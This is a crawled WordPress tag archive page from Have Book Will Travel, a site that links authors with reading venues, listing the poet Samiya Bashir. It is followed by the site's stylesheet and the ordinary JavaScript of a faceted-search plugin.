<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-west tag-1355 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">west</h1>				</header><!-- .page-header -->

								
					<article id="post-2566" class="post-2566 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-oregon category-poetry tag-amazing tag-american tag-astraea tag-berkeley tag-bestseller tag-black tag-california tag-hopwood tag-hurston-wright tag-lambda-literary-award tag-lammy tag-lgbtq tag-michigan tag-midwest tag-multimedia-poetry tag-multimediapoems tag-nightboat-books tag-oregon tag-poems tag-poet tag-poetry tag-portland tag-redbone-books tag-reed tag-videopoems tag-videopoetry tag-west tag-woman post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/samiya-bashir/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Samiya Bashir" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/12/Samiya_Bashir_1_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/samiya-bashir/" rel="bookmark" itemprop="url">Samiya Bashir</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/oregon/" rel="category tag">Oregon</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="December 21, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3
body_size: 58
content:
li.current-cat > a {
	color: red;
	font-weight: bold;
}

--- FILE ---
content_type: text/javascript
request_url: http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3
body_size: 15091
content:
!function(t, e, i) {
	var o = ["webkit", "Moz", "ms", "O"], r = {}, n;

	function a(t, i) {
		var o = e.createElement(t || "div"), r;
		for(r in i) {
			o[r] = i[r];
		}
		return o
	}

	function s(t) {
		for(var e = 1, i = arguments.length; e < i; e++) {
			t.appendChild(arguments[e]);
		}
		return t
	}

	var f = function() {
		var t = a("style", {type: "text/css"});
		s(e.getElementsByTagName("head")[0], t);
		return t.sheet || t.styleSheet
	}();

	function l(t, e, i, o) {
		var a = [
			"opacity",
			e,
			~~(t * 100),
			i,
			o
		].join("-"), s = .01 + i / o * 100, l = Math.max(1 - (1 - t) / e * (100 - s), t), p = n.substring(0, n.indexOf("Animation")).toLowerCase(), u = p && "-" + p + "-" || "";
		if(!r[a]) {
			f.insertRule("@" + u + "keyframes " + a + "{" + "0%{opacity:" + l + "}" + s + "%{opacity:" + t + "}" + (s + .01) + "%{opacity:1}" + (s + e) % 100 + "%{opacity:" + t + "}" + "100%{opacity:" + l + "}" + "}", f.cssRules.length);
			r[a] = 1
		}
		return a
	}

	function p(t, e) {
		var r = t.style, n, a;
		if(r[e] !== i) {
			return e;
		}
		e = e.charAt(0).toUpperCase() + e.slice(1);
		for(a = 0; a < o.length; a++) {
			n = o[a] + e;
			if(r[n] !== i) {
				return n
			}
		}
	}

	function u(t, e) {
		for(var i in e) {
			t.style[p(t, i) || i] = e[i];
		}
		return t
	}

	function c(t) {
		for(var e = 1; e < arguments.length; e++) {
			var o = arguments[e];
			for(var r in o) {
				if(t[r] === i) {
					t[r] = o[r]
				}
			}
		}
		return t
	}

	function d(t) {
		var e = {x: t.offsetLeft, y: t.offsetTop};
		while(t = t.offsetParent) {
			e.x += t.offsetLeft, e.y += t.offsetTop;
		}
		return e
	}

	var h = {
		lines:     12,
		length:    7,
		width:     5,
		radius:    10,
		rotate:    0,
		corners:   1,
		color:     "#000",
		speed:     1,
		trail:     100,
		opacity:   1 / 4,
		fps:       20,
		zIndex:    2e9,
		className: "spinner",
		top:       "auto",
		left:      "auto",
		position:  "relative"
	};

	function m(t) {
		if(!this.spin) {
			return new m(t);
		}
		this.opts = c(t || {}, m.defaults, h)
	}

	m.defaults = {};
	c(m.prototype, {
		spin:       function(t) {
			this.stop();
			var e = this, i = e.opts, o = e.el = u(a(0, {className: i.className}), {position: i.position, width: 0, zIndex: i.zIndex}), r = i.radius + i.length + i.width, s, f;
			if(t) {
				t.insertBefore(o, t.firstChild || null);
				f = d(t);
				s = d(o);
				u(o, {
					left: (i.left == "auto" ? f.x - s.x + (t.offsetWidth >> 1) : parseInt(i.left, 10) + r) + "px",
					top:  (i.top == "auto" ? f.y - s.y + (t.offsetHeight >> 1) : parseInt(i.top, 10) + r) + "px"
				})
			}
			o.setAttribute("aria-role", "progressbar");
			e.lines(o, e.opts);
			if(!n) {
				var l = 0, p = i.fps, c = p / i.speed, h = (1 - i.opacity) / (c * i.trail / 100), m = c / i.lines;
				(function y() {
					l++;
					for(var t = i.lines; t; t--) {
						var r = Math.max(1 - (l + t * m) % c * h, i.opacity);
						e.opacity(o, i.lines - t, r, i)
					}
					e.timeout = e.el && setTimeout(y, ~~(1e3 / p))
				})()
			}
			return e
		}, stop:    function() {
			var t = this.el;
			if(t) {
				clearTimeout(this.timeout);
				if(t.parentNode) {
					t.parentNode.removeChild(t);
				}
				this.el = i
			}
			return this
		}, lines:   function(t, e) {
			var i = 0, o;

			function r(t, o) {
				return u(a(), {
					position:        "absolute",
					width:           e.length + e.width + "px",
					height:          e.width + "px",
					background:      t,
					boxShadow:       o,
					transformOrigin: "left",
					transform:       "rotate(" + ~~(360 / e.lines * i + e.rotate) + "deg) translate(" + e.radius + "px" + ",0)",
					borderRadius:    (e.corners * e.width >> 1) + "px"
				})
			}

			for(; i < e.lines; i++) {
				o = u(a(), {
					position:  "absolute",
					top:       1 + ~(e.width / 2) + "px",
					transform: e.hwaccel ? "translate3d(0,0,0)" : "",
					opacity:   e.opacity,
					animation: n && l(e.opacity, e.trail, i, e.lines) + " " + 1 / e.speed + "s linear infinite"
				});
				if(e.shadow) {
					s(o, u(r("#000", "0 0 4px " + "#000"), {top: 2 + "px"}));
				}
				s(t, s(o, r(e.color, "0 0 1px rgba(0,0,0,.1)")))
			}
			return t
		}, opacity: function(t, e, i) {
			if(e < t.childNodes.length) {
				t.childNodes[e].style.opacity = i
			}
		}
	});
	(function() {
		function t(t, e) {
			return a("<" + t + ' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">', e)
		}

		var e = u(a("group"), {behavior: "url(#default#VML)"});
		if(!p(e, "transform") && e.adj) {
			f.addRule(".spin-vml", "behavior:url(#default#VML)");
			m.prototype.lines = function(e, i) {
				var o = i.length + i.width, r = 2 * o;

				function n() {
					return u(t("group", {coordsize: r + " " + r, coordorigin: -o + " " + -o}), {width: r, height: r})
				}

				var a = -(i.width + i.length) * 2 + "px", f = u(n(), {position: "absolute", top: a, left: a}), l;

				function p(e, r, a) {
					s(f, s(u(n(), {rotation: 360 / i.lines * e + "deg", left: ~~r}), s(u(t("roundrect", {arcsize: i.corners}), {
						width: o, height: i.width, left: i.radius, top: -i.width >> 1, filter: a
					}), t("fill", {color: i.color, opacity: i.opacity}), t("stroke", {opacity: 0}))))
				}

				if(i.shadow) {
					for(l = 1; l <= i.lines; l++) {
						p(l, -2, "progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");
					}
				}
				for(l = 1; l <= i.lines; l++) {
					p(l);
				}
				return s(e, f)
			};
			m.prototype.opacity = function(t, e, i, o) {
				var r = t.firstChild;
				o = o.shadow && o.lines || 0;
				if(r && e + o < r.childNodes.length) {
					r = r.childNodes[e + o];
					r = r && r.firstChild;
					r = r && r.firstChild;
					if(r) {
						r.opacity = i
					}
				}
			}
		} else {
			n = p(e, "animation")
		}
	})();
	if(typeof define == "function" && define.amd) {
		define(function() {
			return m
		});
	} else {
		t.Spinner = m
	}
}(window, document);

jQuery.fn.highlight = function(pat) {
	function innerHighlight(node, pat) {
		var skip = 0;
		if(node.nodeType == 3) {
			var pos = node.data.toUpperCase().indexOf(pat);
			if(pos >= 0) {
				var spannode = document.createElement('span');
				spannode.className = 'wpus-highlight';
				var middlebit = node.splitText(pos);
				var endbit = middlebit.splitText(pat.length);
				var middleclone = middlebit.cloneNode(true);
				spannode.appendChild(middleclone);
				middlebit.parentNode.replaceChild(spannode, middlebit);
				skip = 1;
			}
		} else if(node.nodeType == 1 && node.childNodes && !/(script|style)/i.test(node.tagName)) {
			for(var i = 0; i < node.childNodes.length; ++i) {
				i += innerHighlight(node.childNodes[i], pat);
			}
		}
		return skip;
	}

	return this.length && pat && pat.length ? this.each(function() {
		innerHighlight(this, pat.toUpperCase());
	}) : this;
};

jQuery.fn.removeHighlight = function() {
	return this.find("span.wpus-highlight").each(function() {
		this.parentNode.firstChild.nodeName;
		with(this.parentNode) {
			replaceChild(this.firstChild, this);
			normalize();
		}
	}).end();
};

jQuery(document).ready(function($) {

	var opts = {
		lines:     16, // The number of lines to draw
		length:    8, // The length of each line
		width:     3, // The line thickness
		radius:    10, // The radius of the inner circle
		corners:   1, // Corner roundness (0..1)
		rotate:    0, // The rotation offset
		color:     '#444', // #rgb or #rrggbb
		speed:     1.6, // Rounds per second
		trail:     60, // Afterglow percentage
		shadow:    false, // Whether to render a shadow
		hwaccel:   true, // Whether to use hardware acceleration
		className: 'spinner', // The CSS class to assign to the spinner
		zIndex:    2e9, // The z-index (defaults to 2000000000)
		top:       'auto', // Top position relative to parent in px
		left:      'auto' // Left position relative to parent in px
	};

	// Defaults for shortcode params
	var query = '';
	var include = '';
	var exclude = '';

	// Check to see if default parameters have been passed into the shortcode
	if(typeof shortcode_localize != 'undefined') {

		// Prepopulated query
		if('std' in shortcode_localize) {
			query = shortcode_localize.std;
		}

		// Include terms
		if('include' in shortcode_localize) {
			include = shortcode_localize.include;
		}

		// Exclude terms
		if('exclude' in shortcode_localize) {
			exclude = shortcode_localize.exclude;
		}

	}

	var visualSearch = VS.init({
		container: $("#search_box_container"), query: query, remainder: wpus_script.remainder, placeholder: wpus_script.placeholder, showFacets: wpus_script.showfacets, callbacks: {
			search:          function(query, searchCollection) {
				//		  	enable the following line for search query debugging:
				//			console.log(["query", searchCollection.facets(), query]);

				// Update routers
				var searchdata = [];
				var searchuri = 'search/';
				searchdata = searchCollection.facets();

				// Build the search URI
				for(var i = 0; i < searchdata.length; i++) {
					$.each(searchdata[i], function(k, v) {
						searchdata[i][k] = searchdata[i][k].replace('&', '\%and');
					});
					searchuri = searchuri + $.param(searchdata[i]);
					if(i < (searchdata.length - 1)) {
						searchuri = searchuri + "&";
					}
				}

				if(!query) {
					return;
				}

				// Set spinner target
				var spinner = new Spinner(opts).spin(document.getElementById('wpus_response'));

				// Dim results area while query is being conducted
				$("#wpus_response").animate({
					opacity: 0.5
				}, 500, function() {
				});

				var data = {
					action: "wpus_search", wpusquery: searchCollection.facets(), searchNonce: wpus_script.searchNonce
				};

				if($("#wpus_response").length > 0) {

					if(wpus_script.disable_permalinks != 1) {
						VS.app.searcher.navigate("/" + searchuri);
					}

					$.get(wpus_script.ajaxurl, data, function(response_from_get_results) {
						spinner.stop();
						$("#wpus_response").html(response_from_get_results);

						if(wpus_script.highlight) {
							for(var i = 0; i < searchdata.length; i++) {
								if(searchdata[i][wpus_script.remainder]) {
									var words = searchdata[i][wpus_script.remainder].split(' ');
									for(var word in words) {
										$("#wpus_response").highlight(words[word]);
									}
								}
							}
						}

						$("#wpus_response").animate({
							opacity: 1
						}, 500, function() {


							// Cancel / clear buttons
							$('#wpus-clear-search').click(function(e) {
								e.preventDefault();
								visualSearch.searchBox.clearSearch('type=keydown');
								$("#wpus_response").html("");
								VS.app.searcher.navigate("/");
							});
							$('.VS-icon-cancel').click(function(e) {
								$("#wpus_response").html("");
								VS.app.searcher.navigate("/");
							});

						});
						if(wpus_script.trackevents == true) {
							_gaq.push(['_trackEvent', wpus_script.eventtitle, 'Submit', searchCollection.serialize(), parseInt(wpus_response.numresults)]);
						}
					});
				} else {
					window.location.href = wpus_script.resultspage + "#" + searchuri;
				}
			}, valueMatches: function(category, searchTerm, callback) {

				if(wpus_script.radius && category == wpus_script.radius) {
					$('div.is_editing .search_facet_input_container input:not(.geocomplete)').addClass('geocomplete').geocomplete().bind("geocode:result", function(event, result) {
						query = visualSearch.searchBox.currentQuery;
						visualSearch.searchBox.value(query + ' "' + category + '": "' + $('.geocomplete').val() + '"');
						visualSearch.searchBox.searchEvent({});
					});
					return;
				}
				var data = {
					action: "wpus_getvalues", facet: category, include: include, exclude: exclude
				};
				$.get(wpus_script.ajaxurl, data, function(response_from_get_values) {
					if(response_from_get_values) {

						response_from_get_values = $.parseJSON(response_from_get_values);

						// Don't display a value if it's already in use in the search collection
						$.each(visualSearch.searchQuery.facets(), function(key, value) {
							$.each(value, function(key, value) {

								if(key == category) {
									response_from_get_values = $.grep(response_from_get_values, function(val) {
										return val != value;
									});
								}

							});
						});

						callback(response_from_get_values, {
							preserveOrder: true
						});
					}
				});
			}, facetMatches: function(callback) {
				var facets = $.parseJSON(wpus_script.enabledfacets.replace(/&quot;/g, '"'));
				var currentfacets = visualSearch.searchQuery.facets();

				// If only one facet has been enabled, and "single facet" mode is turned on
				if(facets.length == 1 && wpus_script.single_facet == true && currentfacets.length > 0) {

					var lastfacet = currentfacets[currentfacets.length - 1];

					if(lastfacet[Object.keys(lastfacet)[0]].length > 0) {

						// Add a regular facet to the box
						visualSearch.searchBox.addFacet(facets[0], '', 99);

					} else {

						// If the last facet in the box is empty, move the cursor to the previous one and open the autocomplete dropdown.
						visualSearch.searchBox.facetViews[currentfacets.length - 1].setCursorAtEnd(-1);
						visualSearch.searchBox.facetViews[currentfacets.length - 1].searchAutocomplete(-1);
					}

				} else if(facets.length == 1 && wpus_script.single_facet == true && currentfacets.length == 0) {

					// First facet being added to the box
					visualSearch.searchBox.addFacet(facets[0], '', 99);

				} else {
					// If we're only allowing each facet to be used once.
					if(wpus_script.single_use == 1) {
						var currentFacets = visualSearch.searchQuery.pluck("category");

						facets = facets.filter(function(el) {
							return currentFacets.indexOf(el) < 0;
						});
					}

					callback(facets, {
						preserveOrder: true
					});
				}
			}
		}
	});

	VS.utils.Searcher = Backbone.Router.extend({
		routes:    {
			"search/:query": "search"  // matches http://ultimatesearch.mindsharelabs.com/#search/query
		}, search: function(query) {

			if(!query) {
				return;
			}
			var result = new Array();

			query = query.replace(/\+/g, ' ');

			$.each(query.split('&'), function(index, value) {
				if(value) {
					value = value.replace('%and', '&');
					result.push(value);
				}
			});

			// Clear the search box
			visualSearch.searchBox.value('');

			// For each query parameter, break it into a key/value pair and create a facet
			$.each(result, function(index, value) {
				var param = value.split('=');
				visualSearch.searchBox.addFacet(param[0], param[1], 99);
			});

			// Execute the search
			visualSearch.searchBox.searchEvent({});

			// If we're in single facet mode, create a new facet and open the dropdown
			if(wpus_script.single_facet == true) {

				var facets = $.parseJSON(wpus_script.enabledfacets.replace(/&quot;/g, '"'));

				if(facets.length == 1) {
					visualSearch.searchBox.addFacet(facets[0], '', 99);
				}
			}

		}
	});
	// Initiate the router
	VS.app.searcher = new VS.utils.Searcher;

	// Start Backbone history a necessary step for bookmarkable URL's
	Backbone.history.start();

});
